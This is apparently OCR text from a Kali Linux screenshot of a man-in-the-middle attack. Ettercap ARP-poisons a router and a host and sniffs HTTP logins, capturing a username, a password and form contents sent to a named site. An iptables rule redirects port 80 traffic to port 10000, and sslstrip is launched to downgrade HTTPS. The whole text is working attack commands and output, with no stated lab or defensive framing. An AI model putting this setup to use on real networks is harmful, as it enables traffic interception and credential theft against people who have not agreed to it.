 root : ettercap — Konsole
File Edit View Bookmarks Settings Help
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.100.1 14:30:04:26:6C:C4
GROUP 2 : 192.168.100.7 C0:18:85:01:10:8F
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
DHCP: [192.168.100.1] ACK : 0.0.0.0 255.255.255.0 GW 192.168.100.1 DNS 192.168.100.1
HTTP : 185.27.134.154:80 -> USER:   PASS: admin  INFO: http://siabka.rf.gd/?i=1
CONTENT: KTA=admi.n&password=admin
HTTP : 185.27.134.154:80 -> USER: admi.n  PASS: admin  INFO: http://siabka.rf.gd/Auth/pr
oses
CONTENT: password=admin&username=admi.n&encrypted=mlwFh4T9J8jdzm9DpiDI2V2J5SM%2BTmmi5DQO
WpKJfN0MypzVtzdNPagwbPmW3EOoi%2BVvSqiwKQAOLHGzxL5IaIXUwwqwvlCnYKcVIvleUfhKCCtb%2FCu8SlAO
Q86yjSJHiDrg52MtLIJ3idHGd8iLswNk3aDcgrNZisXbkJJb%2BDk%3D
DHCP: [192.168.100.1] ACK : 0.0.0.0 255.255.255.0 GW 192.168.100.1 DNS 192.168.100.1
root : bash — Konsole
File Edit View Bookmarks Settings Help
root@kali:~# iptables -t NAT -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to
-port 10000
iptables v1.8.2 (nf_tables): table 'NAT' does not exist
Perhaps iptables or your kernel needs to be upgraded.
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to
-port 10000
root@kali:~#
root : sslstrip — Konsole
File Edit View Bookmarks Settings Help
root@kali:~# sslstrip
sslstrip 0.9 by Moxie Marlinspike running...
Konsole
root : ettercap
root : ettercap — Konsole
root : bash — Konsole
root : sslstrip — Konsole
11:08 PM